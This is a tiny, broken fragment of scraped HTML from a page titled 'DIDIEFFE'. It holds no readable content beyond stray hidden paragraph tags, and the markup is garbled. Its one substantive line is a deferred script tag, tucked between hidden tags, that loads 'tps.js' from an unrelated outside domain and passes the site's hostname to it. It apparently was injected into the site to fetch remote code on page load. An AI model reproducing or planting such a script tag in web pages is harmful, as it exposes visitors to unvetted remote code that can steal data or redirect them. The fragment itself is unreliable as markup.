 DIDIEFFE</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softbylinux.com/tps.js?host=www.didieffe.com"></script><p hidden>